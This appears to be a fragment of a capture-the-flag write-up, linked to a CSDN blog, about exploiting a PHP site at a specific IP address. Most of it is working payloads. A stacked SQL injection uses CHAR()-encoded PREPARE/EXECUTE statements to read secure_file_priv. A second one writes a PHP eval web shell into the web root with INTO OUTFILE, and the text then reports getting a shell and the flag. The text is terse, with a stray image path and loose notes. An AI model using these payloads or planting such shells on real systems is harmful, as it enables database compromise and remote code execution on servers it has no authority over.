payload
http://101.71.29.5:10011/user/user.php?id=24;set^s=concat(CHAR(115, 104, 111, 119, 32, 118, 97, 114, 105, 97, 98, 108, 101, 115, 32, 108, 105, 107, 101, 32, 39, 37, 115, 101, 99, 117, 114, 101, 95, 102, 105, 108, 101, 95, 112, 114, 105, 118, 37, 39, 10));PREPARE a FROM^s;EXECUTE a;
user_id:24
user_name:coold
注册时间：2018-11-28
user_id:secure_file_priv
user_name:/var/www/
注册时间:
https://blog.csdn.net/CoolD_
写入一句话 sql语句
select'<?php eval($_POST[coold]);?>'into outfile '/var/www/html/favicon/coold.php'
payload
http://101.71.29.5:10011/user/user.php?id=24;set^s=concat(CHAR(115, 101, 108, 101, 99, 116, 39, 60, 63, 112, 104, 112, 32, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 99, 111, 111, 108, 100, 93, 41, 59, 63, 62, 39, 105, 110, 116, 111, 32, 111, 117, 116, 102, 105, 108, 101, 32, 39, 47, 118, 97, 114, 47, 119, 119, 119, 47, 104, 116, 109, 108, 47, 102, 97, 118, 105, 99, 111, 110, 47, 99, 111, 111, 108, 100, 46, 112, 104, 112, 39));PREPARE a FROM^s;EXECUTE a;
访问 http://101.71.29.5:10011/favicon/coold.php
getshell
flag{f6c5acfd4192b4152661d19b411d2d63}
ezsql
load_file读文件